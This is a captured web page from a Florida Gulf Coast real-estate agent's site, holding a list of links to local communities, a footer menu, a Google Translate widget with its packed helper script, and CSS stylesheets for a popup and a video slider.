<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Alys-Beach-real-estate/index.html"   >Alys Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Audubon-Point-real-estate/index.html"   >Audubon Point</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Blue-Mountain-real-estate/index.html"   >Blue Mountain</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Camp-Creek----real-estate/index.html"   >Camp Creek   </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Churchill-Oaks-real-estate/index.html"   >Churchill Oaks</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cypress-Breeze-real-estate/index.html"   >Cypress Breeze</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cypress-Dunes-real-estate/index.html"   >Cypress Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Destin-real-estate/index.html"   >Destin</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Draper-Lake---real-estate/index.html"   >Draper Lake  </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dune-Allen--- -real-estate/index.html"   >Dune Allen    </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dune-Side----real-estate/index.html"   >Dune Side   </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Elysee----real-estate/index.html"   >Elysee   </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Estuary----  -real-estate/index.html"   >Estuary      </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Forest-Lakes-real-estate/index.html"   >Forest Lakes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Fort-Walton-Beach-real-estate/index.html"   >Fort Walton Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Four-Mile-Village-real-estate/index.html"   >Four Mile Village</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Grace-Point-real-estate/index.html"   >Grace Point</a></li><BR><BR><div style=width:100%;height:5px></div>



</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-20px">


<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Grayton-Beach-real-estate/index.html"   >Grayton Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Greenway-Park-real-estate/index.html"   >Greenway Park</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Grove-by-the-Sea-real-estate/index.html"   >Grove by the Sea</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Gulf-Place-real-estate/index.html"   >Gulf Place</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Gulf-Trace-real-estate/index.html"   >Gulf Trace</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Hammocks-real-estate/index.html"   >Hammocks</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Heritage-Dunes-real-estate/index.html"   >Heritage Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Highland-Parks-real-estate/index.html"   >Highland Parks</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Inlet-Beach-real-estate/index.html"   >Inlet Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jasmine-Dunes-real-estate/index.html"   >Jasmine Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Kaiya-real-estate/index.html"   >Kaiya</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Laguna-Beach-real-estate/index.html"   >Laguna Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Lake-Place-real-estate/index.html"   >Lake Place</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Lakeside-at-Blue-Mtn-real-estate/index.html"   >Lakeside at Blue Mtn</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Longue-Vue-real-estate/index.html"   >Longue Vue</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Magnolia-Cottages-real-estate/index.html"   >Magnolia Cottages</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Miramar-Beach-real-estate/index.html"   >Miramar Beach</a></li><BR><BR><div style=width:100%;height:5px></div>

</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Naturewalk-real-estate/index.html"   >Naturewalk</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Navarre-real-estate/index.html"   >Navarre</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Panama-City-Beach-real-estate/index.html"   >Panama City Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Paradise-by-the-Sea-real-estate/index.html"   >Paradise by the Sea</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Peach-Creek-real-estate/index.html"   >Peach Creek</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Point-Washington-real-estate/index.html"   >Point Washington</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Preserve-at-Grayton-real-estate/index.html"   >Preserve at Grayton</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Prominence-real-estate/index.html"   >Prominence</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Ridgewalk-real-estate/index.html"   >Ridgewalk</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Rosemary-Beach-real-estate/index.html"   >Rosemary Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sand-Cliffs-real-estate/index.html"   >Sand Cliffs</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sandy-Shores-real-estate/index.html"   >Sandy Shores</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Santa-Rosa-Beach-real-estate/index.html"   >Santa Rosa Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sea-Breeze-real-estate/index.html"   >Sea Breeze</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sea-Dunes-real-estate/index.html"   >Sea Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seacrest-Beach-real-estate/index.html"   >Seacrest Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seagrove-real-estate/index.html"   >Seagrove</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>

<div class="col-md-3" style="text-align:left;position:relative;left:20px">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seaside-real-estate/index.html"   >Seaside</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Serenity-at-Dune-Allen-real-estate/index.html"   >Serenity at Dune Allen</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Shalimar-real-estate/index.html"   >Shalimar</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Stallworth-Preserve-real-estate/index.html"   >Stallworth Preserve</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sugarwood-real-estate/index.html"   >Sugarwood</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sunnyside-real-estate/index.html"   >Sunnyside</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sunrise-Beach-real-estate/index.html"   >Sunrise Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sunset-Beach-real-estate/index.html"   >Sunset Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Retreat-real-estate/index.html"   >The Retreat</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Ventana-Dunes-real-estate/index.html"   >Ventana Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Village-at-Grayton-real-estate/index.html"   >Village at Grayton</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Vizcaya-real-estate/index.html"   >Vizcaya</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../WaterColor-real-estate/index.html"   >WaterColor</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Waters-Edge-real-estate/index.html"   >Waters Edge</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Watersound-Beach-real-estate/index.html"   >Watersound Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Watersound-Origins-real-estate/index.html"   >Watersound Origins</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Watersound-West-Beach-real-estate/index.html"   >Watersound West Beach</a></li><BR><BR><div style=width:100%;height:5px></div>



</div>
</div>



</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2023 	<span>Kimberly Maxwell, REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://best30ahomes.com/resources3/libraries/css/aios-popup7263.css?ver=5.4.4
body_size: 2010
content:
.aiosp-wrap .aiosp-container .aios-popup-body{background:#fff;width:80%;margin:0 auto;padding:1%;min-height:500px}.outside-content{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5}.aios-popup-body .aiosp-close{color:#000}.aiosp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.aiosp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.aiosp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.aiosp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.aiosp-align-top .aiosp-container:before{display:none}.aiosp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.aiosp-inline-holder .aiosp-content,.aiosp-ajax-holder .aiosp-content{width:100%;cursor:auto}.aiosp-ajax-cur{cursor:progress}.aiosp-zoom-out-cur,.aiosp-zoom-out-cur .aiosp-image-holder .aiosp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.aiosp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.aiosp-auto-cursor .aiosp-content{cursor:auto}.aiosp-close,.aiosp-arrow,.aiosp-preloader,.aiosp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.aiosp-loading.aiosp-figure{display:none}.aiosp-hide{display:none!important}.aiosp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.aiosp-preloader a{color:#ccc}.aiosp-preloader a:hover{color:#fff}.aiosp-s-ready .aiosp-preloader{display:none}.aiosp-s-error .aiosp-content{display:none}button.aiosp-close,button.aiosp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.aiosp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.aiosp-close:hover,.aiosp-close:focus{opacity:1}.aiosp-close:active{top:1px}.aiosp-close-btn-in .aiosp-close{color:#333}.aiosp-image-holder .aiosp-close,.aiosp-iframe-holder .aiosp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.aiosp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.aiosp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.aiosp-arrow:active{margin-top:-54px}.aiosp-arrow:hover,.aiosp-arrow:focus{opacity:1}.aiosp-arrow:before,.aiosp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.aiosp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.aiosp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.aiosp-arrow-left{left:0}.aiosp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.aiosp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.aiosp-arrow-right{right:0}.aiosp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.aiosp-arrow-right:before{border-left:27px solid #3f3f3f}.aiosp-iframe-holder{padding-top:40px;padding-bottom:40px}.aiosp-iframe-holder .aiosp-content{line-height:0;width:100%;max-width:900px}.aiosp-iframe-holder .aiosp-close{top:-40px}.aiosp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.aiosp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.aiosp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.aiosp-figure{line-height:0}.aiosp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.aiosp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.aiosp-figure figure{margin:0}.aiosp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.aiosp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.aiosp-image-holder .aiosp-content{max-width:100%}.aiosp-gallery .aiosp-image-holder .aiosp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.aiosp-img-mobile .aiosp-image-holder{padding-left:0;padding-right:0}.aiosp-img-mobile img.aiosp-img{padding:0}.aiosp-img-mobile .aiosp-figure:after{top:0;bottom:0}.aiosp-img-mobile .aiosp-figure small{display:inline;margin-left:5px}.aiosp-img-mobile .aiosp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.aiosp-img-mobile .aiosp-bottom-bar:empty{padding:0}.aiosp-img-mobile .aiosp-counter{right:5px;top:3px}.aiosp-img-mobile .aiosp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.aiosp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.aiosp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.aiosp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.aiosp-container{padding-left:6px;padding-right:6px}}

--- FILE ---
content_type: text/css
request_url: http://best30ahomes.com/wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0
body_size: 2195
content:
/*** Template Video ***/
.cycloneslider-template-video{
	position:relative;
	transform:translateZ(0); /* Improve redraw speed in Webkit browsers */
}
.cycloneslider-template-video .cycloneslider-slides{
	position:absolute;
	overflow:hidden;
	width:100%;
	height:100%;
	top:0;
	z-index:2;
}
.cycloneslider-template-video .cycloneslider-slide{
	text-align: center;
	width: 100%; /* For slides in scrollHorz to work */
	display: none; /* Hide slides to prevent FOUC */
	overflow: hidden;
}
.cycloneslider-template-video div[data-cycle-dynamic-height="off"] .cycloneslider-slide-image{
	height: 100%; /* To prevent cutting off captions when dynamic height is off */
}
.cycloneslider-template-video .cycloneslider-slide:first-child, /* Show first slide */
.cycloneslider-template-video .cycle-sentinel + .cycloneslider-slide{ /* Select next slide when using sentinel slide */
	display: block;
}
.cycloneslider-template-video .cycloneslider-slide img{
	display:none;
}
.cycloneslider-template-video .cycloneslider-slide canvas{
	display:block;
	margin:0 auto;
	padding:0;
	max-width:100%;
	border:0;
}
.cycloneslider-template-video .cycloneslider-slide canvas {
	background-position:center center;
	background-size:cover;
	background-repeat:no-repeat;
	display:block;
}
.cycloneslider-template-video.cycloneslider-width-full .cycloneslider-slide canvas,
.cycloneslider-template-video.cycloneslider-width-full .cycle-sentinel canvas{
	width:100%;
}
.cycloneslider-template-video .cycloneslider-slide iframe, /* Make our videos fluid */
.cycloneslider-template-video .cycloneslider-slide object,
.cycloneslider-template-video .cycloneslider-slide embed {
	position: absolute;
	left: 0;
	top: 0;
    width: 100% !important; /* Override width attrib */
    height: 100% !important; /* Override height attrib */
}
.cycloneslider-template-video .cycloneslider-slide-youtube,
.cycloneslider-template-video .cycloneslider-slide-vimeo{
	background: #000;
}
.cycloneslider-template-video .cycloneslider-slide-custom{
	min-height: 100%;
	background: #fff;
}
.cycloneslider-template-video div[data-cycle-dynamic-height="on"] .cycloneslider-slide-custom{
	min-height: 100px; /* Disable 100% min height when dynamic height is on. To fix issue with scrollHorz */
}

/*** Prev/Next ***/
.cycloneslider-template-video .cycloneslider-prev,
.cycloneslider-template-video .cycloneslider-next,
.cycloneslider-template-video .cycloneslider-pager span {
	cursor:pointer;
}
.cycloneslider-template-video .cycloneslider-prev,
.cycloneslider-template-video .cycloneslider-next{
    position:absolute;
    top:50%;
    z-index:501;
	display: block;
    margin-top:-22px;
    width:26px;
    height:44px;
    background: url(images/sprite-arrows.png) no-repeat;
	opacity: 0;
	-webkit-transition: all 0.5s ;
	-moz-transition: all 0.5s ;
	-ms-transition: all 0.5s ;
	-o-transition: all 0.5s ;
	transition: all 0.5s ;
}
.cycloneslider-template-video .cycloneslider-prev{
    left:10px;
    background-position:0 0;
}
.rtl .cycloneslider-template-video .cycloneslider-prev{
    left:auto;
	right:10px;
    background-position:-29px 0;
}
.cycloneslider-template-video .cycloneslider-next{
    right:10px;
    background-position:-29px 0;
}
.rtl .cycloneslider-template-video .cycloneslider-next{
    right:auto;
	left:10px;
    background-position:0 0;
}
.cycloneslider-template-video:hover .cycloneslider-prev,
.cycloneslider-template-video:hover .cycloneslider-next{
	opacity: 0.4;
}
.cycloneslider-template-video .cycloneslider-prev:hover,
.cycloneslider-template-video .cycloneslider-next:hover{
	opacity: 1;
}
.cycloneslider-template-video .cycloneslider-prev.disabled,
.cycloneslider-template-video .cycloneslider-next.disabled{
	display: none;
}

/*** Pager ***/
.cycloneslider-template-video .cycloneslider-pager{
    position:absolute;
    z-index:200;
    top:20px;
    right:20px;
}
.rtl .cycloneslider-template-video .cycloneslider-pager{
    right: auto;
    left:20px;
}
.cycloneslider-template-video .cycloneslider-pager span {
    display: inline-block;
    margin: 0 3px;
    width: 12px;
    height: 12px;
    border-radius: 6px;
    background: #333;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
}
.ie7 .cycloneslider-template-video .cycloneslider-pager span{
	zoom: 1;/* IE 7 inline-block */
	*display: inline;/* IE 7 inline-block */
}
.cycloneslider-template-video .cycloneslider-pager span.cycle-pager-active {
    background-color: #ccc;
}

/*** Caption ***/
.cycloneslider-template-video .cycloneslider-caption{
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    z-index:99;
    background: url(images/bg-caption.png);
    color:#fff;
    text-align: left;
}
.rtl .cycloneslider-template-video .cycloneslider-caption{
    text-align: right;
}
.cycloneslider-template-video .cycloneslider-caption-title{
    padding:10px 20px 5px 20px;
    font-size:22px;
    line-height:1;
    margin-bottom:0;
}
.cycloneslider-template-video .cycloneslider-caption-description{
    padding:0 20px 15px 20px;
    line-height:1.5;
    font-size:12px;
}

.cycloneslider-template-video img {
    width: 100%; 
    height: auto;
}

.cycloneslider-template-video .buffering:before {
	content:" ";
	width:100%;
	height:100%;
	position:absolute;
	z-index:2;
	left:0;
	top:0;
	background:url(images/preloader.gif) center center no-repeat;
}

.cycloneslider-template-video .loading {
	background:#000 url(images/preloader.gif) center center no-repeat;
}

.cycloneslider-template-video video{
    min-width: 100%; 
    min-height: 100%; 
	max-width:150%;
	max-height:150%;
    width: auto;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%); 
	z-index:1;
}

